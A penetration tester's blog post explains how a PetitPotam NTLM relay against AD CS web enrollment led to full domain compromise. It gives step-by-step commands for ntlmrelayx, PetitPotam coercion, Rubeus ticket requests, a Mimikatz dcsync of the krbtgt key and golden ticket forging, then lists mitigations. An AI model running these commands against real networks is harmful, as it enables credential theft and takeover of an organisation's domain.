4 minutes
Pwning Domain Admin with PetitPotam
Disclaimer: Original research was done by Will Schroeder and Lee Christensen in their Certified Pre-Owned whitepaper.
PetitPotam PoC was written by Lionel Gilles.
Introduction
In a recent network pentest, I found an ADCS CA (Active Directory Certificate Services Certificate Authortity) on the target domain. I haven’t gotten a chance to play around with ADCS before, but I did remember reading about one attack technique called PetitPotam that abuses NTLM Relay via ADCS to take over the domain. After some time reading up about the technique and getting my hands dirty, I have successfully compromised DA! This blog post will be a quick rundown of how I got DA using this attack.
Active Directory Certificate Services
At a high level, ADCS is a server role in Windows Active Directory that allows users to build a Public Key Infrastructure (PKI). This means that it can provide digital certificates and digital signature capabilities, improving confidentiality via encryption and integrity via digital signatures. The practical applications of ADCS are SSL/TLS, VPN (Virtual Private Network), IPSec (Internet Protocol Security), EFS (Encrypting File System), Smart Card logon, and more.
PetitPotam
PetitPotam is an attack technique that abuses NTLM Relay via ADCS CA with Web Enrollment enabled by exploiting the MS-EFSRPC (Encrypting File System Remote Protocol). This technique allows an unauthenticated attacker in the internal network to force the Domain Controller (DC) machine account to authenticate towards a machine with NTLM relay configured (the attacker machine). This authentication will then be relayed to the CA Web Enrollment to request for a certificate as the DC. This certificate can be captured and be used to request for a TGT as the DC machine account. With this TGT, Mimikatz can be used to dump credentials of the DA or the krbtgt account to fully compromise the Active Directory environment.
Action
From the foothold domain machine, I did some enumeration and was able to locate a CA in the domain. A native Windows tool called certutil.exe or Certify can be used for this purpose. Certify is a C# tool to enumerate and abuse misconfigurations in ADCS, this tool can also be used to look for vulnerable certificate templates. Misconfiguration in certificate templates can lead to privilege escaltion, unfortunately, no vulnerable template was identified.
 Identified CA
Identified CA
With this, I was able to launch the ADCS Relay attack. The idea is to corece the DC to connect to the attacker machine, then relay the credential of the DC machine account to the ADCS server and request for a certificate (on behalf on the DC$). With this certificate, we can request for a TGT as the DC, and proceed to pwn the whole environment.
From the attacker box, launch ntlmrelayx.py:
ntlmrelayx.py -debug -smb2support --target https://ca-hostname/certsrv/certfnsh.asp --adcs --template domaincontroller
The --template argument would depend on the account that would be relayed. Since I was relaying a DC, then the template should be domaincontroller, you could enumerate the template on the ADCS using Certify: Certify.exe cas
On another window on the attacker box, launch PetitPotam against the DC:
sudo python3 petitpotam.py <Attack box's IP> <DC's IP>
The attack was successful, on the ntlmrelayx window, a Base64 encoded certificate of the DC machine account was captured:
 Base64 certificate of DC$
Base64 certificate of DC$
From here, I proceeded with requesting for a TGT of DC$ using Rubeus:
Rubeus.exe asktgt /user:DC$ /domain:<domain> /certificate:<base64-certificate> /ptt
With the /ptt option, the returned TGT of DC$ would be imported into my current user session.
From here, a threat actor can aim for the highest prize by dumping the AES256 encryption key of the krbtgt account to forge a Golden Ticket:
Launch Mimikatz and dump the AES256 encryption key:
# From mimikatz:
lsadump::dcsync /domain:<domain> /user:krbtgt
Once the AES256 encryption key of the krbtgt account has been captured, the Golden Ticket could be forged:
# From Mimikatz:
kerberos::golden /user:Administrator /domain:<domain> /sid:<SID of the domain> /aes256:<aes256 key> /ticket:goldie.kirbi
Proceed to inject the Golden Ticket:
Rubeus.exe ptt /ticket:goldie.kirbi
GG!
Mitigation
The misconfiguration has been mitigated immediately by enabling Extended Protection for Authentication (EPA) for CA Web Enrollment and Certificate Enrollment Web Service.
Addition mitigations that are recommended by Microsoft are:
- Disable NTLM Authentication on Windows Domain Controllers.
- Disable NTLM on any ADCS server using Group Policy.
- Disable NTLM for Internet Information Services (IIS) on AD CS Servers in the domain running the “Certificate Authority Web Enrollment” or “Certificate Enrollment Web Service” services. \
More information can be found here